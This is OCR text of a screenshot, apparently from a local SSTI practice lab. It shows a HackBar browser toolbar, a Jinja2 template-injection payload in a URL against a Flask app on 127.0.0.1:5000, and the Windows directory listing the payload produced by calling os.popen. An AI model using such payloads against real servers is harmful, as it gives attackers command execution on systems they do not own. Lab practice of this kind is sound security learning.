 应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP 其他书签 阅读清单
驱动器 D 中的卷是 Data 卷的序列号是 FE43-796E D:\phpstudy_pro\WWW\ssti 的目录
2021/06/08 14:44 <DIR> . 2021/06/08 14:44 <DIR> .. 2021/06/08 13:59 389 app.py
2021/06/08 17:11 29 cehsi.py 2021/06/08 13:55 139 index.html 3 个文件 557 字节 2 个目
录 134,129,823,744 可用字节
Elements Console Sources HackBar Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1:5000/
?id={{"".__class__.__bases__[0].__subclasses__()[118].__init__.__globals__['popen']('dir','r').read()}}